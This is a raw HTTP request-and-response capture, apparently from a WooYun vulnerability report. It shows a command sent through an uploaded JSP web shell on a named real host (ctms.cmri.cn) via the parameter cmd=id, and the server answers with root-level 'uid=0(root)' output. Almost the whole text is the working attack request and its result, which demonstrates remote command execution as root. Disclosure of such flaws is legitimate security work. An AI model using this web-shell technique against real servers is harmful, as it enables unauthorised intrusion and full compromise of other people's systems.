 GET /uploads/information/fbc5b052-2381-499b-81c6-051620f1665d.jsp?cmd=id HTTP/1.1
Host: ctms.cmri.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.157 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=DE3C5CFD842E7F882C1BBF309C2EF0DE
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 43
Date: Sun, 23 Aug 2015 16:27:46 GMT
uid=0(root) gid=0(root) groups=0(root)
www.wooyun.org